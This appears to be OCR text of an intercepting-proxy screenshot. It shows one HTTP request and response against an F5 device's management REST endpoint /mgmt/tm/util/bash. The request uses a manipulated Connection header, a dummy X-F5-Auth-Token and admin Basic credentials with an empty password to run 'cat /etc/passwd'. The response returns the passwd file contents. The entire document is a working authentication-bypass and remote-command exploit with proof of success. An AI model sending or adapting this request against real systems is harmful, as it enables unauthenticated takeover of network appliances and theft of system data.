 Go
Cancel
<
>
?
Request
Raw
Params
Headers
Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Connection: close, X-F5-Auth-Token, X-Forwarded-For,
Local-Ip-From-Httpd,X-F5-New-Authtok-Reqd,X-Forwarded-Server,X-Forwarded-
Host
X-F5-Auth-Token: anything
Content-type: application/json
Authorization: Basic YWRtaW46
Content-Length: 61
{"command": "run", "utilCmdArgs": "-c 'cat /etc/passwd'"}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 09 May 2022 17:52:28 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 1849
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self'
data:  http://127.4.1.1 http://127.4.2.1
Connection: close
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c 'cat
/etc/passwd'","commandResult":"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:
2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nolo
gin\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nnobody:x
:99:99:Nobody:/:/sbin/nologin\ntmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin\nadmin:x:0:500:Admin
User:/home/admin:/usr/bin/tmsh\nvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin\ndbus:x:81:81:System message
bus:/:/sbin/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus
Proxy:/:/sbin/nologin\nsystemd-network:x:192:192:systemd Network